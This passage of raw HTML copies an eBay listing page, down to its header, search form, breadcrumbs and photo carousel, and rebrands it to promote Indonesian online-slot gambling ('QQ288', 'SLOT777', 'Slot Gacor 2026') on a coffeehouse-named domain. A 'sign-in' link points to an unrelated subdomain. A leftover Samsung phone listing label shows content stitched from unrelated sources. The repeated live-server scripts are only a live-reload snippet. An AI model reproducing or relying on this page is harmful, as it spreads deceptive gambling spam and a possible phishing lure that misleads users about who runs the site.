                      <path fill-rule="evenodd" clip-rule="evenodd" d="M6 6.982a4 4 0 0 1 8 0v2.68c0 .398.106.79.307 1.135l1.652 2.827a.25.25 0 0 1-.216.376H4.256a.25.25 0 0 1-.216-.376l1.653-2.827A2.25 2.25 0 0 0 6 9.662v-2.68ZM4 7a6 6 0 1 1 12 0v2.662a.25.25 0 0 0 .034.126l1.652 2.827c.877 1.5-.205 3.385-1.943 3.385H13a3 3 0 0 1-6 0H4.256c-1.737 0-2.819-1.885-1.942-3.385l1.652-2.827A.25.25 0 0 0 4 9.662V7Zm5 9h2a1 1 0 1 1-2 0Z"></path>
                    </symbol>
                  </defs>
                  <use href="#icon-notification-20"></use>
                <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg>
                <!--F/-->
                <!--F#11-->
                <!--F/-->
              </button>
              <!--F/-->
              <div class="gh-flyout__dialog" id="s0-1-4-8-12-0-1-dialog">
                <div class="gh-flyout__box">
                  <!--F#4-->
                  <div class="gh-notifications__dialog">
                    <div class="gh-notifications__notloaded">
                      <span class="gh-notifications__signin">Please <a _sp="m570.l2881" href="https://javajazzcoffeehouse.sigupai.news/amp-javajazzcoffeehouse.html">sign-in</a> to view notifications.</span>
                    </div>
                    <div data-marko-key="@dynamic s0-1-4-8-12-0" class="gh-notifications__loaded"></div>
                  </div>
                  <!--F/-->
                </div>
              </div>
            </div>
          </div>
          <!--globalheaderweb/-->
          <div class="gh-cart">
            <!--globalheaderweb#s0-1-4-8-13-1-->
            <div class="gh-flyout is-right-aligned gh-flyout--icon-target">
              <!--F#1-->
              <a class="gh-flyout__target" href="https://cart.ebay.com" _sp="m570.l2633">
                <!--F#6-->
                <span class="gh-cart__icon" aria-label="Your shopping cart contains 0 items"><svg class="icon icon--20" focusable="false" aria-hidden="true">
                    <defs>
                      <symbol viewbox="0 0 20 20" id="icon-cart-20">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.236 4H1a1 1 0 1 1 0-2h1.97c.458-.014.884.296 1 .755L4.855 6H17c.654 0 1.141.646.962 1.274l-1.586 5.55A3 3 0 0 1 13.491 15H7.528a3 3 0 0 1-2.895-2.21L2.236 4Zm4.327 8.263L5.4 8h10.274l-1.221 4.274a1 1 0 0 1-.962.726H7.528a1 1 0 0 1-.965-.737Z"></path>
                        <path d="M8 18.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0Zm6.5 1.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path>
                      </symbol>
                    </defs>
                    <use href="#icon-cart-20"></use>
                  <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg></span>
                <!--F/-->
                <!--F#7-->
                <!--F/-->
              </a><button aria-controls="s0-1-4-8-13-1-0-dialog" aria-expanded="false" aria-haspopup="true" class="gh-flyout__target-a11y-btn" tabindex="0">Expand Cart</button>
              <!--F/-->
              <div class="gh-flyout__dialog" id="s0-1-4-8-13-1-0-dialog">
                <div class="gh-flyout__box">
                  <!--F#4-->
                  <div class="gh-cart__dialog">
                    <div class="gh-flyout-loading gh-cart__loading">
                      <span class="progress-spinner progress-spinner--large gh-flyout-loading__spinner" role="img" aria-label="Loading..."><svg class="icon icon--30" focusable="false" aria-hidden="true">
                          <defs>
                            <symbol viewbox="0 0 24 24" fill="none" id="icon-spinner-30">
                              <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2C10.0777 2 8.08879 2.58649 6.4443 3.6853C4.79981 4.78412 3.51809 6.3459 2.76121 8.17317C2.00433 10.0004 1.8063 12.0111 2.19215 13.9509C2.578 15.8907 3.53041 17.6725 4.92894 19.0711C6.32746 20.4696 8.10929 21.422 10.0491 21.8079C11.9889 22.1937 13.9996 21.9957 15.8268 21.2388C17.6541 20.4819 19.2159 19.2002 20.3147 17.5557C21.4135 15.9112 22 13.9778 22 12C22 11.4477 22.4477 11 23 11C23.5523 11 24 11.4477 24 12C24 14.3734 23.2962 16.6935 21.9776 18.6668C20.6591 20.6402 18.7849 22.1783 16.5922 23.0866C14.3995 23.9948 11.9867 24.2324 9.65892 23.7694C7.33115 23.3064 5.19295 22.1635 3.51472 20.4853C1.83649 18.8071 0.693605 16.6689 0.230582 14.3411C-0.232441 12.0133 0.00519943 9.60051 0.913451 7.4078C1.8217 5.21509 3.35977 3.34094 5.33316 2.02236C7.30655 0.703788 9.62663 0 12 0C12.5523 0 13 0.447715 13 1C13 1.55228 12.5523 2 12 2Z" fill="var(--color-spinner-icon-background, #3665F3)"></path>
                              <path fill-rule="evenodd" clip-rule="evenodd" d="M14.1805 1.17194C14.3381 0.642616 14.895 0.341274 15.4243 0.498872C17.3476 1.07149 19.0965 2.11729 20.5111 3.54055C21.9257 4.96382 22.9609 6.71912 23.5217 8.64584C23.6761 9.17611 23.3714 9.73112 22.8411 9.88549C22.3108 10.0399 21.7558 9.73512 21.6015 9.20485C21.134 7.59925 20.2715 6.13651 19.0926 4.95045C17.9138 3.76439 16.4563 2.8929 14.8536 2.41572C14.3243 2.25812 14.0229 1.70126 14.1805 1.17194Z" fill="var(--color-spinner-icon-foreground, #E5E5E5)"></path>
                            </symbol>
                          </defs>
                          <use href="#icon-spinner-30"></use>
                        <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg></span><span>Loading...</span>
                    </div>
                    <div data-marko-key="@dynamic s0-1-4-8-13-1" id="gh-minicart-hover-body"></div>
                  </div>
                  <!--F/-->
                </div>
              </div>
            </div>
            <!--globalheaderweb/-->
          </div>
        </div>
      </nav>
      <section data-marko-key="@gh-main s0-1-4" class="gh-header__main">
        <div class="gh-header__logo-cats-wrap">
          <a href="https://www.javajazzcoffeehouse.com/">
              <img src="https://www.javajazzcoffeehouse.com/images/assets/qq288-logo-java.png" alt="QQ288"/>
</a>
          <!--globalheaderweb#s0-1-4-11-0-->
          <div class="gh-categories">
            <div class="gh-flyout is-left-aligned">
              <!--F#2-->
              <!--F/-->
              <div class="gh-flyout__dialog" id="s0-1-4-11-0-1-dialog">
                <div class="gh-flyout__box">
                  <!--F#4-->
                  <!--F/-->
                </div>
              </div>
            </div>
          </div>
          <!--globalheaderweb/-->
        </div>
        <form id="gh-f" class="gh-search" method="get" action="https://www.javajazzcoffeehouse.com/" target="_top">
          <div id="gh-search-box" class="gh-search-box__wrap">
            <div class="gh-search__wrap">
              <!--globalheaderweb#s0-1-4-12-4-->
              <div id="gh-ac-wrap" class="gh-search-input__wrap">
                <input data-marko="{&quot;oninput&quot;:&quot;handleTextUpdate s0-1-4-12-4 false&quot;,&quot;onfocusin&quot;:&quot;handleMarkTimer s0-1-4-12-4 false&quot;,&quot;onkeydown&quot;:&quot;handleMarkTimer s0-1-4-12-4 false&quot;}" data-marko-key="@input s0-1-4-12-4" id="gh-ac" class="gh-search-input gh-tb ui-autocomplete-input" title="Search" type="text" placeholder="Permainan Online SLOT777 Link QQ288" aria-autocomplete="list" aria-expanded="false" size="50" maxlength="300" aria-label="Permainan Online SLOT777 Link QQ288" name="_nkw" autocapitalize="off" autocorrect="off" spellcheck="false" autocomplete="off" aria-haspopup="true" role="combobox" tabindex="4">
                <!--globalheaderweb#s0-1-4-12-4-1-0-->
                <svg data-marko-key="@svg s0-1-4-12-4-1-0" class="gh-search-input__icon icon icon--16" focusable="false" aria-hidden="true">
                  <defs data-marko-key="@defs s0-1-4-12-4-1-0">
                    <symbol viewbox="0 0 16 16" id="icon-search-16">
                      <path d="M3 6.5a3.5 3.5 0 1 1 7 0 3.5 3.5 0 0 1-7 0Zm11.76 6.85-.021-.01-3.71-3.681-.025-.008A5.465 5.465 0 0 0 12 6.5 5.5 5.5 0 1 0 6.5 12a5.47 5.47 0 0 0 3.118-.972l3.732 3.732a1 1 0 0 0 1.41-1.41Z"></path>
                    </symbol>
                  </defs>
                  <use href="#icon-search-16"></use>
                <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg>
                <!--globalheaderweb/-->
                <!--globalheaderweb^s0-1-4-12-4-@clear s0-1-4-12-4 @clear-->
                <button data-marko="{&quot;onclick&quot;:&quot;handleClick s0-1-4-12-4-@clear false&quot;,&quot;onkeydown&quot;:&quot;handleKeydown s0-1-4-12-4-@clear false&quot;,&quot;onfocus&quot;:&quot;handleFocus s0-1-4-12-4-@clear false&quot;,&quot;onblur&quot;:&quot;handleBlur s0-1-4-12-4-@clear false&quot;}" aria-label="Clear search" class="gh-search-input__clear-btn icon-btn icon-btn--transparent icon-btn--small" data-ebayui type="button">
                  <!--globalheaderweb#s0-1-4-12-4-@clear-1-2-0-->
                  <svg data-marko-key="@svg s0-1-4-12-4-@clear-1-2-0" class="gh-search-input__clear-icon icon icon--16" focusable="false" aria-hidden="true">
                    <defs data-marko-key="@defs s0-1-4-12-4-@clear-1-2-0">
                      <symbol viewbox="0 0 16 16" id="icon-clear-16">
                        <path d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Zm3.71 10.29a1 1 0 1 1-1.41 1.41L8 9.41l-2.29 2.3A1 1 0 0 1 4.3 10.3L6.59 8l-2.3-2.29a1.004 1.004 0 0 1 1.42-1.42L8 6.59l2.29-2.29a1 1 0 0 1 1.41 1.41L9.41 8l2.3 2.29Z"></path>
                      </symbol>
                    </defs>
                    <use href="#icon-clear-16"></use>
                  <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg>
                  <!--globalheaderweb/-->
                </button>
                <!--globalheaderweb/-->
              </div>
              <!--globalheaderweb/-->
              <!--globalheaderweb#s0-1-4-12-5-->
              <select data-marko="{&quot;onchange&quot;:&quot;handleCategorySelect s0-1-4-12-5 false&quot;}" aria-label="Select a category for search" class="gh-search-categories" size="1" id="gh-cat" name="_sacat" tabindex="5">
                <option value="0">All Categories</option>
              </select>
              <!--globalheaderweb/-->
            </div>
          </div>
          <input type="hidden" value="R40" name="_from"><input type="hidden" name="_trksid" value="m570.l1313">
          <!--globalheaderweb#s0-1-4-12-8-->
          <div class="gh-search-button__wrap">
            <!--globalheaderweb^s0-1-4-12-8-@btn s0-1-4-12-8 @btn-->
            <button data-marko="{&quot;onclick&quot;:&quot;handleClick s0-1-4-12-8-@btn false&quot;,&quot;onkeydown&quot;:&quot;handleKeydown s0-1-4-12-8-@btn false&quot;,&quot;onfocus&quot;:&quot;handleFocus s0-1-4-12-8-@btn false&quot;,&quot;onblur&quot;:&quot;handleBlur s0-1-4-12-8-@btn false&quot;}" class="gh-search-button btn btn--primary" data-ebayui type="submit" id="gh-search-btn" role="button" value="Search" tabindex="6"><span class="gh-search-button__label">Search</span>
              <!--globalheaderweb#s0-1-4-12-8-@btn-7-2-0-->
              <svg data-marko-key="@svg s0-1-4-12-8-@btn-7-2-0" class="gh-search-button__icon icon icon--16" focusable="false" aria-hidden="true">
                <use href="#icon-search-16"></use>
              <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg>
              <!--globalheaderweb/-->
            </button>
            <!--globalheaderweb/-->
            <a class="gh-search-button__advanced-link" href="https://www.javajazzcoffeehouse.com/" _sp="m570.l2614" tabindex="7">Advanced</a>
          </div>
          <!--globalheaderweb/-->
        </form>
      </section>
    </header>
  </div>
  <div id="widgets-placeholder" class="widgets-placeholder"></div>
  <!--globalheaderweb/-->
  <div class="ghw" id="glbfooter" style="display:none">
    <!--globalheaderweb#s0-1-5-1-->
    <!--globalheaderweb/-->
    <!--globalheaderweb#s0-1-5-2-0-->
    <!--globalheaderweb/-->
  </div>
  <!-- ghw_reverted -->
  <!--M_a4d68c6e#s0-2-0-15-3-->
  <div class='x-prp-main-container' data-testid='x-prp-main-container'>
    <div class="seo-breadcrumbs-container prpexpsvc">
      <nav aria-labelledby='s0-2-0-15-3-1-@key-comp-SEOBREADCRUMBS-0-1[breadcrumbsModule]-breadcrumbs-heading' class="breadcrumbs breadcrumb--overflow" role='navigation'>
        <h2 id='s0-2-0-15-3-1-@key-comp-SEOBREADCRUMBS-0-1[breadcrumbsModule]-breadcrumbs-heading' class='clipped'>breadcrumb</h2>
        <ul>
          <li>
            <a class='seo-breadcrumb-text' href='https://www.javajazzcoffeehouse.com/' title data-track='{"actionKind":"NAV","operationId":"2349526","flushImmediately":false,"eventProperty":{"trkp":"pageci%3Anull%7Cparentrq%3Anull","sid":"p2349526.m74470.l92216.c1"}}' _sp='p2349526.m74470.l92216.c1'>
              <!--F#7[0]-->
              <span>QQ288</span>
              <!--F/-->
            </a><svg class="icon icon--12" focusable='false' aria-hidden='true'>
              <defs>
                <symbol viewbox="0 0 12 12" id='icon-chevron-right-12'>
                  <path fill-rule='evenodd' clip-rule='evenodd' d="M4.183 10.192a.625.625 0 0 1 0-.884L7.487 6 4.183 2.692a.625.625 0 0 1 .884-.884l3.745 3.75a.625.625 0 0 1 0 .884l-3.745 3.75a.625.625 0 0 1-.884 0Z"></path>
                </symbol>
              </defs>
              <use href="#icon-chevron-right-12"/>
            <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg>
          </li>
          <li>
            <a class='seo-breadcrumb-text' href='https://www.javajazzcoffeehouse.com/' title data-track='{"actionKind":"NAV","operationId":"2349526","flushImmediately":false,"eventProperty":{"trkp":"pageci%3Anull%7Cparentrq%3Anull","sid":"p2349526.m74470.l92216.c2"}}' _sp='p2349526.m74470.l92216.c2'>
              <!--F#7[1]-->
              <span>SLOT777</span>
              <!--F/-->
            </a><svg class="icon icon--12" focusable='false' aria-hidden='true'>
              <use href="#icon-chevron-right-12"/>
            <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg>
          </li>
          <li>
            <a class='seo-breadcrumb-text' href='https://www.javajazzcoffeehouse.com/' title data-track='{"actionKind":"NAV","operationId":"2349526","flushImmediately":false,"eventProperty":{"trkp":"pageci%3Anull%7Cparentrq%3Anull","sid":"p2349526.m74470.l92216.c3"}}' _sp='p2349526.m74470.l92216.c3'>
              <!--F#7[2]-->
              <span>Slot Gacor 2026</span>
              <!--F/-->
            </a><svg class="icon icon--12" focusable='false' aria-hidden='true'>
              <use href="#icon-chevron-right-12"/>
            <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg>
          </li>
          <li>
            <a class='seo-breadcrumb-text' href='https://www.javajazzcoffeehouse.com/' title data-track='{"actionKind":"NAV","operationId":"2349526","flushImmediately":false,"eventProperty":{"trkp":"pageci%3Anull%7Cparentrq%3Anull","sid":"p2349526.m74470.l92216.c4"}}' _sp='p2349526.m74470.l92216.c4'>
              <!--F#7[3]-->
              <span>Mahjong Ways 2 Scatter</span>
              <!--F/-->
            </a>
          </li>
        </ul>
      </nav>
    </div>
    <div class='x-prp-main-container_row'>
      <div class='x-prp-main-container_col-left'>
        <div class="vim x-photos" data-testid='x-photos'>
          <div class="x-photos-min-view filmstrip filmstrip-x" style="--filmstrip-image-size: 104px;" data-testid='x-photos-min-view'>
            <div class="ux-image-grid-container filmstrip filmstrip-x">
              <div data-testid='grid-container' class="ux-image-grid no-scrollbar">
                <button class="ux-image-grid-item image-treatment rounded-edges" data-idx='0' style="aspect-ratio: 1 / 1;" aria-current='false' aria-label="Stock photo">
                  <img alt="Stock photo" data-idx='0' src='https://www.javajazzcoffeehouse.com/images/assets/Scatter%20Hitam.png'></button>
                <button class="ux-image-grid-item image-treatment rounded-edges" data-idx='3' style="aspect-ratio: 1 / 1;" aria-current='false' aria-label="Picture 3 of 25">
                  <img alt="Picture 3 of 25" data-idx='3' src='https://www.javajazzcoffeehouse.com/images/assets/Scatter%20Hitam.png'></button>
              </div>
            </div>
            <script type='text/javascript'>if(window){try{const firstImgLoadTime="firstImgLoadTime";if(window&&window[firstImgLoadTime]===undefined){window[firstImgLoadTime]=0;}}catch(err){console.error(err);}}</script>
            <div class="ux-image-carousel-container image-container" data-testid='ux-image-carousel-container'>
              <h2 class='clipped' aria-live='polite'>Picture 12 of 25</h2>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__top-left" aria-hidden='false'>
                <!--F#1-->
                <!--F/-->
              </div>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__center-left">
                <button aria-label="Previous image - Item images thumbnails" class="btn-prev icon-btn" data-ebayui type='button'>
                  <!--F#1-->
                  <svg class="icon icon--24" focusable='false' aria-hidden='true'>
                    <defs>
                      <symbol viewbox="0 0 24 24" id='icon-chevron-left-24'>
                        <path d="m6.293 11.292 8-8a1 1 0 1 1 1.414 1.415L8.414 12l7.293 7.293a1 1 0 1 1-1.414 1.414l-8-8a.996.996 0 0 1 0-1.415Z"></path>
                      </symbol>
                    </defs>
                    <use href="#icon-chevron-left-24"/>
                  <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg>
                  <!--F/-->
                </button>
              </div>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__bottom-left" aria-hidden='false'>
                <!--F#6-->
                <!--F/-->
              </div>
              <div tabindex='0' aria-label="Opens image gallery dialog 👍NEW SEALED SAMSUNG JERUK S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25" role='button' class="ux-image-carousel zoom img-transition-medium">
                <div class="ux-image-carousel-item image-treatment image" data-idx='0'>
